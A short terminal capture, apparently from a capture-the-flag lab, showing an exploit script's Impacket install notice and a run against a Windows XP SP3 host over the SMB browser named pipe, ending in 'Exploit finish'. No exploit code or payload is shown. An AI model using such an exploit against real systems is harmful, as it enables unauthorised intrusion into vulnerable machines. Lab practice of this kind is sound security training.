 $   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.129.227.181[\pipe\browser]
Exploit finish